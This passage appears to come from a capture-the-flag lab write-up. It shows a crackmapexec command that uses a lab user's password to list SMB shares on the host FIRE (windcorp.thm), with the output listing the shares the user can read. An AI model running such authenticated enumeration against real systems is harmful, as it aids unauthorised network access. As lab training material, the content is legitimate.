 ┌──(goose㉿kali)-[~]
└─$ crackmapexec smb 10.10.190.19 -u Lilyle -p ChangeMe#1234 --shares
SMB 10.10.190.19 445 FIRE [*] Windows 10 / Server 2019 Build 17763 x64 (name:FIRE)
:windcorp.thm) (signing:True) (SMBv1:False)
SMB 10.10.190.19 445 FIRE [+] windcorp.thm\Lilyle:ChangeMe#1234
SMB 10.10.190.19 445 FIRE [+] Enumerated shares
SMB 10.10.190.19 445 FIRE Share Permissions Remark
SMB 10.10.190.19 445 FIRE ----- ----------- ------
SMB 10.10.190.19 445 FIRE ADMIN$ Remote Admin
SMB 10.10.190.19 445 FIRE C$ Default share
SMB 10.10.190.19 445 FIRE IPC$ READ Remote IPC
SMB 10.10.190.19 445 FIRE NETLOGON READ Logon server share
SMB 10.10.190.19 445 FIRE Shared READ
SMB 10.10.190.19 445 FIRE SYSVOL READ Logon server share
SMB 10.10.190.19 445 FIRE Users READ